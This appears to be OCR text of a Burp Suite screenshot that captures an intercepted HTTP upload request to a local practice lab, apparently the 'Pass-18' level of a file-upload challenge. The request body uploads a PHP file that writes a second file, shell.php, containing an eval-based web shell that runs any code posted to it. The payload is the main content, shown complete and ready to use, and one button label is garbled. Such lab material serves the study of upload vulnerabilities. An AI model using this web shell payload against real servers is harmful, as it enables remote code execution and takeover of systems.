 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://upload.com:9099 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-18/index.php HTTP/1.1
Host: upload.com:9099
Content-Length: 382
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload.com:9099
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFZ7BBfaIoIBPg54M
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://upload.com:9099/Pass-18/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryFZ7BBfaIoIBPg54M
Content-Disposition: form-data; name="upload_file"; filename="competition.php"
Content-Type: application/octet-stream
<?php
fputs(fopen('shell.php','w'),'<?php @eval($_POST["ljj"]) ?>');
?>
------WebKitFormBoundaryFZ7BBfaIoIBPg54M
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryFZ7BBfaIoIBPg54M--
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
? < + > Type a search term 0 matches